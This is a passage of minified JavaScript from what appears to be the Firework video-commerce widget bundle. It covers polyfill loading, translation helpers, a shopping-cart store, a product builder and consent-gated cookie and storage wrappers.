0!==n[self.Symbol.toStringTag]}return!1}catch(e){return!1}}(self)],["XMLHttpRequest",null]];var c;const u=1e3;function l(e=document){return new Promise(((t,n)=>{window._fwnRender=()=>{t("Polyfill served from backup source")};const r=e.createElement("script");r.async=!0,r.src="https://asset.fireworktv.com/js/static-polyfills.js",r.type="text/javascript",r.onerror=e=>{n(e)},e.head.appendChild(r)}))}function d(){return function(e=s){return new Promise(((t,n)=>{let r=!0;const i=e.map((([e,t])=>{try{const n=!1!==t;return r=r&&n,[e,n]}catch(t){return r=!1,[e,!1]}}));r||(0,o._)()&&console.table(i),r?t("No polyfill needed"):n(new Error("Polyfills needed"))}))}().catch((e=>{(0,i.fH)(`FWN: ${e?.message}`);const t=function(e=s,t=document){return new Promise(((n,r)=>{const i="_fwnRender_io";window[i]=()=>{n("Polyfill served from remote source")};const o=t.createElement("script");o.src=`https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=4.8.0&features=${e.map((([e])=>e)).join("%2C")}&flags=gated&callback=${i}`,o.async=!0,o.type="text/javascript",o.crossOrigin="anonymous",o.referrerPolicy="no-referrer",o.onerror=e=>{r(e)},t.head.appendChild(o)}))}();return Promise.race([t,new Promise(((e,t)=>{setTimeout((()=>t(new Error("Request Timeout"))),u)}))]).then((e=>{(0,i.fH)(`FWN: ${e}`)})).catch((e=>((0,i.fH)(`FWN: ${e?.message}`),Promise.race([t,l()]).then((e=>{(0,i.fH)(`FWN: ${e}`)})).catch((e=>{(0,i.vV)(e)})))))}))}function f(e){window.fwnPolyfillPromise=window.fwnPolyfillPromise??d(),window.fwnPolyfillPromise.finally((()=>{e()}))}var p=n(15457);async function h(){if("Safari"!==(0,p.X5)()&&"iOS"!==(0,p.R0)()&&navigator.locks)return navigator.locks;{if(window.fwnLockManager)return window.fwnLockManager;const e=(await n.e(3750).then(n.bind(n,3750))).default;return window.fwnLockManager={request:e({storage:localStorage,outerPrefix:"fw_mut_out_lock_",innerPrefix:"fw_mut_in_lock_",lockTimeout:500}),query:()=>((0,i.fH)("navigator.locks.query is not supported by this polyfill"),new Promise((()=>({}))))},window.fwnLockManager}}},14487:function(e,t,n){"use strict";n.d(t,{x:function(){return l},a:function(){return a}});var r=n(15299);const i="en";function o(e,t,n,i){const o=(0,r.useMemo)((()=>n?.i18n?n?.i18n?.getFixedT(e,t):(e,t)=>(e=function(e,t){return t&&Object.values(t).length&&Object.entries(t).forEach((([t,n])=>{const r=new RegExp(`{{${t}}}`,"ig");r.test(e)&&(e=e.replace(r,n))})),e.includes(":")&&e.match(/^\w+:/)&&(e=e.split(":").slice(1).join(":")),e}(e,t),i?i(e):e)),[e,t,n?.i18n,i]),a=n?.i18n,s=!!n?.i18n,c=Object.create([o,a,s]);return c.t=o,c.i18n=a,c.ready=s,c}function a(e,t,n=[]){return function(a,s){const c=t(),[u,l]=(0,r.useState)(s?.i18n),[d]=(0,r.useState)();(0,r.useEffect)((()=>{!c||c.startsWith(i)&&!n.includes(c.toLowerCase())||(async()=>{const t=await e();await t.changeLanguage(c),l(t)})()}),[c]),u&&c&&u.language!==c&&u.changeLanguage(c);const f=(0,r.useMemo)((()=>({...s,i18n:u})),[u,s]);return o(c,a,f,d)}}var s=n(2076),c=n(15169);const u=(0,r.lazy)((()=>n.e(2389).then(n.bind(n,32389)).then((e=>({default:e.Trans})))));function l(e){const{i18nKey:t,count:n,values:i,components:o}=e,{t:a,i18n:l}=(0,s.c)();if(l)return(0,c.Y)(r.Suspense,{fallback:(0,c.Y)(r.Fragment,{}),children:(0,c.Y)(u,{...e})});const d=a(t||"",{count:n,...i}),f=e=>{const t=[],n=/<(\d+)>(.*?)<\/\1>/g;let i,a=0;for(;null!==(i=n.exec(e));){const[s,u,l]=i,d=i.index,p=n.lastIndex;d>a&&t.push(e.slice(a,d));const h=f(l),m=parseInt(u,10),_=o?.[m]||(0,c.Y)(r.Fragment,{});_&&t.push((0,r.cloneElement)(_,{key:t.length},h)),a=p}return a<e.length&&t.push(e.slice(a)),t};return f(`${d}`)}},67575:function(e,t,n){"use strict";n.d(t,{cr:function(){return b},gV:function(){return v},Bm:function(){return u},IH:function(){return y},Ff:function(){return w},h1:function(){return d},AZ:function(){return l},pk:function(){return g},h2:function(){return _},Cf:function(){return f},LN:function(){return m},vp:function(){return h},J_:function(){return p}});var r=n(66614),i=n(79772),o=n(41964);function a(e){return{resetCart:()=>e({cart:[]},!1,"resetCart"),configureCart:t=>e((e=>({cartUrl:t?.url||e.cartUrl,cartCurrency:t?.currency||e.cartCurrency,cartAddToCartText:t?.addToCartText||e.cartAddToCartText,quickAdd:t?.quickAdd??e.quickAdd,quickView:t?.quickView??e.quickView,cartItemInCartText:t?.itemInCartText||e.cartItemInCartText,hydrationMode:t?.hydrationMode||e.hydrationMode})),!1,"configureCart"),hydrateProducts:t=>{e((e=>{const n={...e.productsHydrated};for(const e of t)n[e.product_ext_id]=e;return{productsHydrated:n}}),!1,"hydrateProducts")},updateUnitCartQuantity:t=>{const{productUnit:n,targetQuantity:r,product:i}=t;e((e=>{if(n){let t;return t=e.cart.find((e=>String(e.unit.unit_ext_id)===String(n?.unit_ext_id)))?[...e.cart.map((e=>String(e.unit.unit_ext_id)===String(n?.unit_ext_id)?{unit:e.unit,quantity:r||0,product:e.product}:e))]:[{unit:n,quantity:r??1,product:i},...e.cart],{cart:t.filter((e=>e.quantity&&e.quantity>0))}}return e}),!1,"updateUnitCartQuantity")},setCartUpdatedCallback:t=>{e({cartUpdatedCallback:s(t,"cartUpdatedCallback")},!1,"setCartUpdatedCallback")},setCartDisplayedCallback:t=>{e({cartDisplayedCallback:s(t,"cartDisplayedCallback")},!1,"setCartDisplayedCallback")},setProductsLoadedCallback:t=>{e({productsLoadedCallback:s(t,"productsLoadedCallback")},!1,"setProductsLoadedCallback")},cartUpdateStarted:()=>{e((e=>({pendingCartUpdate:e.pendingCartUpdate+1})),!1,"cartUpdateStarted")},cartUpdateEnded:()=>{e((e=>({pendingCartUpdate:e.pendingCartUpdate-1,lastCartUpdateTs:Date.now()})),!1,"cartUpdateEnded")}}}function s(e,t){return(...n)=>((0,o.fH)(`[fw-shopping] ${t}`,n),e(...n))}const c="shopping";function u(){return{[c]:(0,i.hq)((e=>({cart:[],cartCurrency:"",cartUrl:"",cartAddToCartText:"",cartItemInCartText:"",productsHydrated:{},pendingCartUpdate:0,lastCartUpdateTs:0,quickAdd:!1,quickView:!1,hydrationMode:"merge",actions:a(e)})))}}function l(e){const{actions:t,productsHydrated:n,...r}=e[c];return{[c]:{...r}}}function d(e,t){return(0,r.YI)().persist_cart?{[c]:{...t[c],...e[c]}}:{[c]:{...t[c]}}}function f(e){return e[c].cart}function p(e){return e[c].hydrationMode}function h(e){return e[c].cartUrl}function m(e){return{cartAddToCartText:e[c].cartAddToCartText,cartItemInCartText:e[c].cartItemInCartText}}function _(e){return e[c].actions}function g(e){return e[c].productsHydrated}function v(e){return e[c].cartUpdatedCallback}function b(e){return e[c].cartDisplayedCallback}function y(e){return e[c].pendingCartUpdate>0}function w(e){return e[c].lastCartUpdateTs}},6323:function(e,t,n){"use strict";n.d(t,{v:function(){return r}});const r=e=>{const{product:t,unit:n,quantity:r,clickTarget:i}=e;return{_business_store_id:t?.vendor_id,_product_id:t?.id,product_name:t?.product_name,currency_code:t?.product_currency,unit_id:n?.unit_id,unit_amount:n?.unit_price,unit_url:n?.unit_url,variant_options:n?.unit_options?.[0],quantity:r,click_target:i}}},84342:function(e,t,n){"use strict";n.d(t,{W:function(){return d}});var r=n(81164),i=n(15853),o=n(99739);function a(){return`__${(0,o.g)()}`}class s{constructor(){this.image={image_ext_id:a(),image_id:a(),image_position:0,image_src:"",unit_ids:[],unit_ext_ids:[]}}ext_id(e){return console.warn("`ext_id` is deprecated, use `extId` instead."),this.extId(e)}extId(e){return this.image.image_ext_id=String(e),this}position(e){return this.image.image_position=Number(e),this}title(e){return this.image.image_alt_text=e,this}url(e){return this.image.image_src="string"==typeof e?e.replace(/^\/\//,"https://"):e,this}imageId(e){return this.image.image_id=e,this}unitIds(e){return this.image.unit_ids=e,this}unitExtIds(e){return this.image.unit_ext_ids=e,this}_image_id(e){return console.warn("`_image_id` is deprecated, use `imageId` instead."),this.image.image_id=e,this}_unit_ids(e){return console.warn("`_unit_ids` is deprecated, use `unitIds` instead."),this.image.unit_ids=e,this}_unit_ext_ids(e){return console.warn("`_unit_ext_ids` is deprecated, use `unitExtIds` instead."),this.image.unit_ext_ids=e,this}primary(e){return this._primary=e,this}build(){return this.validate(),this.image}validate(){const e=[];this.image.image_src||e.push("url"),e.length>0&&console.warn(`FW Product Builder: Product image is missing required fields: ${e.join(", ")}`)}}var c=n(25418);class u{constructor(e=!1){this.verifyRequiredFields=e,this.images=[],this.unit={id:a(),available:!0,image_ext_id:"",product_ext_id:"",image_id:"",product_id:"",unit_ext_id:"",unit_id:a(),unit_name:"",unit_options:[],unit_original_price:0,unit_original_price_string:"",unit_position:0,unit_price:0,unit_price_string:"",unit_url:""}}getImages(){return this.images}ext_id(e){return console.warn("`ext_id()` is deprecated. Use `extId()` instead."),this.extId(e)}extId(e){return this.unit.unit_ext_id=String(e),this}sku(e){return this}name(e){return this.unit.unit_name=String(e),this}url(e){return this.unit.unit_url="string"==typeof e?e.replace(/^\/\//,"https://"):e,this}price(e){return this.unit.unit_price=Number(e)||0,this.unit.unit_price_string=String(e),this}originalPrice(e){return this.unit.unit_original_price=Number(e)||0,this.unit.unit_original_price_string=String(e),this}isAvailable(e){return this.unit.available=!!e,this}image(e){const t=new s;e(t);const n=t.build();return t._primary&&(this.primaryImageId=n.image_id,this.primaryImageExtId=n.image_ext_id),n.unit_ids=[this.unit.unit_id],n.unit_ext_ids=[this.unit.unit_ext_id],n.image_alt_text??(n.image_alt_text=this.unit.unit_name),this.unit.image_id=n.image_id,this.unit.image_ext_id=n.image_ext_id,this.images.push(n),this}meta(e){return this.unit._meta=(0,c.A)(this.unit._meta||{},e),this}option({name:e,value:t}){return this.unit.unit_options=[{...this.unit.unit_options[0],[e]:t}],this}position(e){return this.unit.unit_position=e,this}build(){return this.validate(),this.primaryImageId&&(this.unit.image_id=this.primaryImageId,this.unit.image_ext_id=this.primaryImageExtId),this.unit}validate(){const e=[];this.unit.unit_ext_id||e.push("extId"),this.verifyRequiredFields&&(this.unit.unit_url||e.push("url"),this.unit.unit_price||e.push("price")),e.length>0&&console.warn(`FW Product Builder: Product variant is missing required fields: ${e.join(", ")}`)}}class l{constructor(e=!1){this.verifyRequiredFields=e,this.product={business_store_id:0,business_store_name:"",business_store_uid:"",custom_cta_target:"",custom_cta_title:null,custom_cta_title_translation:null,custom_cta_url:null,hide_primary_cta:!1,id:a(),product_currency:"",product_currency_symbol:"",product_description:"",product_subtitle:"",product_handle:"",product_hide_price:!1,product_id:a(),product_ext_id:"",product_images:[],product_name:"",product_options:[],product_shipping:"",selected_product_unit_id:"",product_units:[],vendor_id:"",vendor_name:"",hidden:!1,available_for_live_stream_replay:!0}}ext_id(e){return console.warn("FW Product Builder: `ext_id` is deprecated. Use `extId` instead."),this.extId(e)}extId(e){return this.product.product_ext_id=String(e),this}name(e){return this.product.product_name=e,this}description(e){return this.product.product_description=e,this}subtitle(e){return this.product.product_subtitle=e,this}currency(e){return this.product.product_currency=e,this}variant(e){const t=new u(this.verifyRequiredFields);e(t);const n=t.build();this.product.product_images.push(...t.getImages()),n.product_id=this.product.product_id,n.product_ext_id=this.product.product_ext_id,this.product.product_units=this.product.product_units??[];const r=this.product.product_units.findIndex((e=>e.unit_ext_id===n.unit_ext_id));return-1!==r?this.product.product_units[r]={...this.product.product_units[r],...n}:this.product.product_units.push(n),this}image(e){const t=new s;e(t);const n=t.build();return n.image_alt_text??(n.image_alt_text=this.product.product_name),this.product.product_images.push(n),this}handle(e){return this.product.product_handle=String(e),this}build(){return this.validate(),this.product.product_options=(0,i.A)((0,r.A)(this.product.product_units.map((e=>e.unit_options[0])).filter(Boolean).map((e=>Object.keys(e))))),this.product.product_ext_id||(this.product.product_ext_id=a()),this.product}validate(){const e=[];this.product.product_ext_id||e.push("extId"),this.verifyRequiredFields&&(this.product.product_name||e.push("name"),this.product.product_description||e.push("description"),this.product.product_currency||e.push("currency"),this.product.product_units.length||e.push("variant")),e.length>0&&console.warn(`FW Product Builder: Product is missing required fields: ${e.join(", ")}`)}}const d=(e,t)=>{const n=new l(t);return e(n),n.build()}},88925:function(e,t,n){"use strict";n.d(t,{l:function(){return u}});var r,i,o=n(66614),a=n(11752),s=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},c=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u{constructor(e){r.set(this,void 0),i.set(this,void 0),s(this,i,e?new Set(e):void 0,"f")}isConsentGiven(){return(0,a.zz)((0,o.YI)().cookies_opt_in)?Boolean(c(this,r,"f")):!1!==c(this,r,"f")}grantConsent(){s(this,r,!0,"f")}revokeConsent(){s(this,r,!1,"f")}validateKey(e){return!c(this,i,"f")||c(this,i,"f").has(e)}populate(e){throw new Error("Method not implemented.")}flush(){throw new Error("Method not implemented.")}clearForTest(){throw new Error("Method not implemented.")}}r=new WeakMap,i=new WeakMap},86428:function(e,t,n){"use strict";n.d(t,{o:function(){return u}});var r,i,o=n(18987),a=n(88925),s=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},c=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u extends a.l{constructor(e){super(e),r.set(this,void 0),i.set(this,void 0),s(this,r,[],"f"),s(this,i,new Map,"f"),this.populate()}set(...e){this.isConsentGiven()?o.A.set(...e):(c(this,r,"f").push(["set",e]),c(this,i,"f").set(e[0],e[1]))}get(e){return this.isConsentGiven()?o.A.get(e):c(this,i,"f").get(e)}remove(...e){this.isConsentGiven()?o.A.remove(...e):(c(this,i,"f").delete(e[0]),c(this,r,"f").push(["remove",e]))}populate(e={}){Object.entries(o.A.get()||{}).filter((([e])=>this.validateKey(e))).forEach((([t,n])=>{if(c(this,i,"f").set(t,n),e.sweep)try{o.A.remove(t,{domain:location.host})}catch(e){}}))}flush(){c(this,r,"f").forEach((([e,t])=>{switch(e){case"set":o.A.set(...t);break;case"remove":o.A.remove(...t)}})),s(this,r,[],"f")}clearForTest(){s(this,r,[],"f"),c(this,i,"f").clear()}}r=new WeakMap,i=new WeakMap},47511:function(e,t,n){"use strict";n.d(t,{r:function(){return u}});var r,i,o,a=n(88925),s=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},c=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u extends a.l{constructor(e,t){super(e),r.set(this,void 0),i.set(this,void 0),o.set(this,!0),s(this,i,t,"f"),s(this,r,new Map,"f"),this.populate()}get length(){return c(this,i,"f")&&this.shouldUseStorage()?[...Array(c(this,i,"f").length).keys()].filter(((e,t)=>this.validateKey(c(this,i,"f")?.key(t)))).length:c(this,r,"f").size}getItem(e){return this.validateKey(e)?c(this,i,"f")&&this.shouldUseStorage()?c(this,i,"f")?.getItem(e):c(this,r,"f").get(e)??null:null}setItem(e,t){if(this.validateKey(e))if(c(this,i,"f")&&this.shouldUseStorage())try{c(this,i,"f").setItem(e,t)}catch(n){s(this,o,!1,"f"),c(this,r,"f").set(e,t)}else c(this,r,"f").set(e,t)}removeItem(e){this.validateKey(e)&&(c(this,i,"f")&&this.shouldUseStorage()&&c(this,i,"f").removeItem(e),c(this,r,"f").delete(e))}clear(){if(c(this,i,"f")&&this.shouldUseStorage())for(let e=0;e<c(this,i,"f").length;e++){const t=c(this,i,"f").key(e);this.validateKey(t)&&c(this,i,"f").removeItem(t)}c(this,r,"f").clear()}key(e){throw new Error("Method not implemented.")}shouldUseStorage(){return Boolean(c(this,i,"f"))&&c(this,o,"f")&&this.isConsentGiven()}populate(e={}){try{if(c(this,i,"f")){const t=c(this,i,"f").length;for(let e=0;e<t;e++){const t=c(this,i,"f").key(e);this.validateKey(t)&&c(this,r,"f").set(t,c(this,i,"f").getItem(t))}if(e.sweep&&t&&t>0){new Array(t).fill(void 0).map(((e,t)=>c(this,i,"f")?.key(t))).filter((e=>e&&this.validateKey(e))).forEach((e=>{c(this,i,"f")?.removeItem(e)}))}}}catch(e){}}flush(){if(c(this,i,"f"))try{c(this,r,"f").forEach(((e,t)=>{e&&c(this,i,"f")?.setItem(t,e)})),c(this,r,"f").clear()}catch(e){s(this,o,!1,"f")}}clearForTest(){c(this,i,"f")?.clear(),c(this,r,"f").clear()}}r=new WeakMap,i=new WeakMap,o=new WeakMap},43214:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(12645);function i(e){return e in r.Q2?r.Mw.ESSENTIAL:e in r.Tr?r.Mw.FUNCTIONAL:e in r.MB?r.Mw.PERFORMANCE:e in r.v3?r.Mw.TARGETING:r.Mw.NOOP}},90204:function(e,t,n){"use strict";n.d(t,{Lg:function(){return g},W9:function(){return b}});var r=n(65783),i=n(73782),o=n(47511);new o.r;var a=n(12645),s=n(56723);let c;try{c="undefined"!=typeof window?window.sessionStorage:void 0}catch(e){}const u={[a.Mw.NOOP]:[],[a.Mw.ESSENTIAL]:[Object.values(a.Q2),c],[a.Mw.FUNCTIONAL]:[Object.values(a.Tr),c],[a.Mw.PERFORMANCE]:[Object.values(a.MB),c],[a.Mw.TARGETING]:[Object.values(a.v3),c]},l=(0,s.t)(o.r,u);var d=n(43214);const f=new Set;function p(){return(0,r.G)()?.localStorages??i.k}function h(){return(0,r.G)()?.sessionStorages??l}function m(e,t){const n=(0,d.T)(e),i=t[n];return!f.has(i)&&(0,r.G)()?.cookies?.registerConsentCache&&((0,r.G)()?.cookies?.registerConsentCache(i,n),f.add(i)),i}const _=Object.freeze({getItem(e){return m(e,p()).getItem(e)},setItem(e,t){return m(e,p()).setItem(e,t)},removeItem(e){return m(e,p()).removeItem(e)},get length(){return Object.values(p()).reduce(((e,t)=>e+=t.length),0)},clear(){Object.values(p()).forEach((e=>{e.clear()}))},key(){throw new Error("Not implemented")}});function g(){return _}const v=Object.freeze({getItem(e){return m(e,h()).getItem(e)},setItem(e,t){return m(e,h()).setItem(e,t)},removeItem(e){return m(e,h()).removeItem(e)},get length(){return Object.values(h()).reduce(((e,t)=>e+=t.length),0)},clear(){Object.values(h()).forEach((e=>{e.clear()}))},key(){throw new Error("Not implemented")}});function b(){return v}},22210:function(e,t,n){"use strict";n.d(t,{oR:function(){return r},Ri:function(){return h},Lg:function(){return g.Lg},W9:function(){return g.W9},zs:function(){return _},TV:function(){return m}});const r="undefined"!=typeof document&&function(e){if("undefined"==typeof document)return!1;if(navigator.cookieEnabled)return!0;e.cookie="cookietest=1";const t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}(document);var i=n(65783),o=n(41964),a=n(43214),s=n(86428),c=n(12645),u=n(56723);const l={[c.Mw.NOOP]:[],[c.Mw.ESSENTIAL]:[Object.values(c.Q2)],[c.Mw.FUNCTIONAL]:[Object.values(c.Tr)],[c.Mw.PERFORMANCE]:[Object.values(c.MB)],[c.Mw.TARGETING]:[Object.values(c.v3)]},d=(0,u.t)(s.o,l),f=new Set;function p(e){const t=(0,a.T)(e),n=d[t];return!f.has(n)&&(0,i.G)()?.cookies?.registerConsentCache&&((0,i.G)()?.cookies.registerConsentCache(n,t),f.add(n)),n}function h(e){try{return p(e).get(e)}catch(e){(0,o.FF)(e)}}function m(e,t,n={}){const{domain:r,expirationDate:i}=n;try{const n={domain:r,expires:i};p(e).set(e,t,n)}catch(e){(0,o.FF)(e)}}function _(e,t={}){try{p(e).remove(e,t)}catch(e){(0,o.FF)(e)}}var g=n(90204)},73782:function(e,t,n){"use strict";n.d(t,{k:function(){return c}});var r=n(47511),i=n(12645),o=n(56723);let a;try{a="undefined"!=typeof window?window.localStorage:void 0}catch(e){}const s={[i.Mw.NOOP]:[],[i.Mw.ESSENTIAL]:[Object.values(i.Q2),a],[i.Mw.FUNCTIONAL]:[Object.values(i.Tr),a],[i.Mw.PERFORMANCE]:[Object.values(i.MB),a],[i.Mw.TARGETING]:[Object.values(i.v3),a]},c=(0,o.t)(r.r,s)},56723:function(e,t,n){"use strict";n.d(t,{t:function(){return a}});var r=n(86428),i=n(47511),o=n(12645);function a(e,t){const n={get:(n,o)=>{if(!n[o]){if(!t[o])return;if(e===i.r){const r=new e(...t[o]);n[o]=r}e===r.o&&(n[o]=new e(...t[o]))}return n[o]}};return new Proxy({[o.Mw.NOOP]:void 0,[o.Mw.ESSENTIAL]:void 0,[o.Mw.FUNCTIONAL]:void 0,[o.Mw.PERFORMANCE]:void 0,[o.Mw.TARGETING]:void 0},n)}},11130:function(e,t,n){"use strict";n.d(t,{Ai:function(){return a},SO:function(){return i},Wy:function(){return o}});n(41964),n(73782);var r=n(90204);function i(e,t,n){const i={value:t,createTime:(new Date).toISOString()};n&&(i.expire=n.toISOString()),(0,r.Lg)().setItem(e,JSON.stringify(i))}function o(e){const t=(0,r.Lg)().getItem(e);if(t)try{return JSON.parse(t)}catch(e){return}}function a(e){try{(0,r.Lg)().removeItem(e)}catch(e){}}},12645:function(e,t,n){"use strict";var r,i,o,a,s;n.d(t,{MB:function(){return a},Mw:function(){return r},Q2:function(){return i},Tr:function(){return o},v3:function(){return s}}),function(e){e.NOOP="noop",e.ESSENTIAL="essential",e.FUNCTIONAL="functional",e.PERFORMANCE="performance",e.TARGETING="targeting"}(r||(r={})),function(e){e.fw_tv_cookie_consent_accepted="acceptedCookieConsentOnFirework",e.fw_tv_ssrchnnl="fw_tv_ssrchnnl",e.fw_ads_spcfgpl="fw_ads_spcfgpl",e.fw_ads_spcfgchnl="fw_ads_spcfgchnl",e.fw_ads_spcfgoauthcid="fw_ads_spcfgoauthcid",e.fw_consent="fw_consent",e.fw_ef_pinned_collapsed="fw_ef_pinned_collapsed",e.fw_gs="fw_gs",e.fw_ply_amnmze="fw_ply_amnmze",e.fw_ply_cemail="fw_ply_cemail",e.fw_ply_coords="fw_ply_coords",e.fw_ply_dedupe_ad="fw_ply_dedupe_ad",e.fw_ply_ots="fw_ply_ots",e.fw_ply_pipexit="fw_ply_pipexit",e.fw_ply_scrll="fw_ply_scrll",e.fw_ply_sft_pip="fw_ply_sft_pip",e.fw_ply_vast="fw_ply_vast",e.fw_ply_vclsa="fw_ply_vclsa",e.fw_ply_vctc="fw_ply_vctc",e.fw_ply_vctct="fw_ply_vctct",e.fw_tab_id="fw_tab_id",e.fw_vid_int="fw_vid_int",e.fw_otos="fw_otos",e.fw_otocall="fw_otocall",e.fw_otoconv="fw_otoconv",e.fw_chat_channel="fw_chat_channel"}(i||(i={})),function(e){e.fw_se="fw_se",e.fw_uid="fw_uid",e.fw_chid="fw_chid",e.fw_cchid="fw_cchid",e.fw_dsid="fw_dsid",e.fw_bmid="fw_bmid",e.fw_asidwa="fw_asidwa"}(o||(o={})),function(e){e.fw_utm="fw_utm",e.fw_lets="fw_lets",e.fw_vid="fw_vid",e.fw_lid="fw_lid",e.fw_laid="fw_laid",e.fw_attr_ref="fw_attr_ref",e.fw_laewats="fw_laewats",e.fw_abt="fw_abt",e.fw_bid="fw_bid"}(a||(a={})),function(e){e.placeholder="placeholder"}(s||(s={}))},90818:function(e,t,n){"use strict";n.d(t,{jf:function(){return H},SF:function(){return V},WL:function(){return G}});var r=n(79772),i=n(11306);function o(e){let t;const n=new Set,r=(e,r)=>{const i="function"==typeof e?e(t):e;if(i!==t){const e=t;t=r?i:Object.assign({},t,i),n.forEach((n=>n(t,e)))}},i=()=>t,o={setState:r,getState:i,subscribe:(e,r,o)=>r||o?((e,r=i,o=Object.is)=>{console.warn("[DEPRECATED] Please use `subscribeWithSelector` middleware");let a=r(t);function s(){const n=r(t);if(!o(a,n)){const t=a;e(a=n,t)}}return n.add(s),()=>n.delete(s)})(e,r,o):(n.add(e),()=>n.delete(e)),destroy:()=>n.clear()};return t=e(r,i,o),o}var a=n(82189),s=n(65783),c=n(51370);var u=n(13913);function l(e,t){return{[u.P]:{...t[u.P],...e[u.P]}}}var d=n(2799);function f(e){const{actions:t,failedToGetCameraId:n,...r}=e[d.i];return{[d.i]:{...r}}}function p(e,t){return{[d.i]:{...t[d.i],...e[d.i]}}}var h=n(96958);function m(e){return{[h.T]:{unlockedVideoIds:e[h.T].unlockedVideoIds}}}function _(e,t){return{[h.T]:{...t[h.T],...e[h.T]}}}var g=n(22592);function v(e){const{username:t}=e[g.g];return{[g.g]:{username:t}}}function b(e){const{activeWatches:t,usernameHydrated:n,liveStreamGiveaways:r}=e[g.g],i=Object.fromEntries(Object.entries(r).map((([e,t])=>[e,Object.fromEntries(Object.entries(t).map((([e,{dismissed:t,...n}])=>[e,n])))])));return{[g.g]:{activeWatches:t,usernameHydrated:n,liveStreamGiveaways:i}}}function y(e,t){return{[g.g]:{...t[g.g],...e[g.g]}}}var w=n(25418),E=n(91049),S=n(67575),C=n(22210),A=n(12645),x=n(72574);function T(e){return{persistedData:e.persistedData}}function k(e,t){return{...t,...e}}const I={name:A.Q2.fw_gs,getStorage:()=>({getItem:e=>{const t=JSON.parse((0,C.Lg)().getItem(e)??"{}"),n=JSON.parse((0,C.W9)().getItem(e)??"{}"),r=(0,w.A)({},t,n);return JSON.stringify(r)},setItem:(e,t)=>{const{state:{local:n,session:r},version:i}=JSON.parse(t);(0,C.Lg)().setItem(e,JSON.stringify({state:n,version:i})),(0,C.W9)().setItem(e,JSON.stringify({state:r,version:i}))},removeItem:e=>{(0,C.Lg)().removeItem(e),(0,C.W9)().removeItem(e)}}),partialize:e=>({local:{...T(e),...f(e),...(0,S.AZ)(e),...v(e),...m(e)},session:{...b(e),...(0,E.at)(e)}}),merge:(e,t)=>({...t,...k(e,t),...p(e,t),...(0,S.h1)(e,t),...y(e,t),...(0,E.h1)(e,t),..._(e,t),...l(e,t)})};var O=n(43594);const R="hydration";function N(e){return{[R]:{hydratedVideos:{},hydrateVideo:t=>e((e=>t.encoded_id?{[R]:{...e[R],hydratedVideos:{...e[R].hydratedVideos,[t.encoded_id]:t}}}:e))}}}var P=n(13698),L=n(99739);function M(e){return{actions:{setPersistedData:(t,n)=>{e((e=>({...e,persistedData:{...e.persistedData,[t]:n}})))}},pageLoadId:(0,L.g)(),persistedData:{}}}const D=e=>({...N(e),...(0,E.Mm)(),...(0,P.L4)(),...(0,d.Q)(),...(0,S.Bm)(),...M(e),...(0,h.Z)(),...(0,u.Z)(),...(0,O.g)(),setState:t=>e(t)});let j=(0,s.G)()?.globalStore,F={};function U(){let e=(0,r.d6)(D);var t;(0,a._)()&&(t=e,e=(0,i.lt)(t,{name:"FWN Global Store"})),"undefined"==typeof jest&&(e=function(e){return(0,x.Z)(e,I)}(e));const n=o((0,i.eh)(e));return function(e){const t=t=>{if(t.key===e.persist?.getOptions().name&&t.newValue){const n=JSON.parse(t.newValue);(0,c.A)(n,F)||(e.persist.rehydrate(),F=n)}};window.addEventListener("storage",t)}(n),n}const H=()=>{if(!j){j=U();const e=(0,s.G)();e&&(e.globalStore=j)}return j};var W=n(82084);let $;const V=()=>($||($=(0,W.A)(H())),$);function G(e){return e.pageLoadId}},59973:function(e,t,n){"use strict";n.d(t,{j:function(){return a}});var r=n(73995),i=n(15169);const o=e=>{const t=(0,r.A)();return(0,i.Y)("filter",{id:"shadowFilter",colorInterpolationFilters:"sRGB",children:t?(0,i.Y)("feDropShadow",{dx:"0",dy:"0",stdDeviation:"0",floodColor:"transparent",floodOpacity:"0"}):(0,i.Y)("feDropShadow",{dx:"0",dy:"0",stdDeviation:"1",floodColor:"black",floodOpacity:"0.35",...e})})},a=({children:e,label:t,circle:n,circleProps:r,shadow:a,shadowProps:s,...c})=>(0,i.FD)("svg",{role:"img",...c,children:[void 0!==t&&(0,i.Y)("title",{children:t}),n&&(0,i.Y)("circle",{cx:"50%",cy:"50%",r:"50%",fill:"rgba(64 64 64 / 50%)",...r}),a&&(0,i.Y)(o,{...s}),e]})},66049:function(e,t,n){"use strict";n.d(t,{E8:function(){return s},jG:function(){return o.j}});var r=n(15299),i=n(15169),o=n(59973);const a=(0,r.lazy)((()=>n.e(7804).then(n.bind(n,87804)))),s=e=>(0,i.Y)(r.Suspense,{fallback:(0,i.Y)(r.Fragment,{}),children:(0,i.Y)(a,{...e})})},6038:function(e,t,n){"use strict";n.d(t,{t:function(){return r}});const r=n(12645).MB.fw_attr_ref},45652:function(e,t,n){"use 